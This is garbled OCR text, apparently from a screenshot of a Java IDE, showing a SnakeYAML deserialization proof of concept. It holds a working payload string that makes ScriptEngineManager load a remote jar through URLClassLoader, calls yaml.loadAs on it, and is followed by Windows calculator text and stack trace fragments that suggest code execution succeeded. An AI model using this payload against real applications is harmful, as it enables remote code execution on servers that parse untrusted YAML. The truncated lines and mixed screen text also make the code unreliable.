 serialize {
ic void main(String[] args) throws Exception{
ml = new Yaml();
g POC="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]]";
POC=" !!java.lang.String [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]],test]";
adAs(POC,Student.class);
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
.snakeyaml.constructor.BaseConstructor.getSin
.snakeyaml.Yaml.loadFromReader(Yaml.java:524)
.snakeyaml.Yaml.loadAs(Yaml.java:501)
80.deserialize.main(deserialize.java:15)
.lang.NumberFormatException Create breakpoint : F
g.NumberFormatException.forInputString(Number
g.Integer.parseInt(Integer.java:580)
h.BigInteger.<init>(BigInteger.java:470)
.snakeyaml.constructor.SafeConstructor.create
.snakeyaml.constructor.SafeConstructor.access
.snakeyaml.constructor.SafeConstructor$Constr a:253)
.snakeyaml.constructor.Constructor$ConstructS tructor.java:456)